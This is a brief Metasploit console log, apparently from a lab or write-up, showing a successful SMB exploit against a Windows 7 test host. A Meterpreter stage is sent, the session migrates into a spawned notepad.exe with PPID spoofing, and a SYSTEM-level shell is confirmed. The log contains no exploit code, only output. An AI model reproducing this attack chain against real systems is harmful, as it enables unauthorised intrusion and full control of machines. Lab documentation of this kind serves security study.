 [*] Sending stage (200262 bytes) to 192.168.183.129
[*] Session ID 1 (0.0.0.0:0 → 127.0.0.1:1080) processing AutoRunScript 'post/windows/manage/migrate'
[*] Running module against TESTWIN7-PC
[*] Current server process: spoolsv.exe (1104)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2816
[+] Successfully migrated into process 2816
[*] Meterpreter session 1 opened (0.0.0.0:0 → 127.0.0.1:1080) at 2021-07-04 22:36:24 -0400
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >